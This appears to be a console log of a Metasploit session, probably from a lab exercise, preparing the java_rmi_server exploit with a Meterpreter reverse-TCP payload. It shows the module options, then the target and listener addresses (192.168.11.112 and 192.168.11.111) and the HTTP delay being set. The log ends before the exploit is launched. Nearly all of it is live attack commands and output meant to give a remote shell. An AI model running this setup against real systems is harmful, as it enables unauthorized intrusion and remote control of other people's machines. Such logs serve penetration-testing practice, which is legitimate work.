 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > use exploit/multi/misc/java_rmi_server
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
                                         metasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local
                                         machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

View the full module info with the info, or info -d command.

msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhosts 192.168.11.111
[!] Unknown datastore option: lhosts. Did you mean LHOST?
lhosts => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 20
httpdelay => 20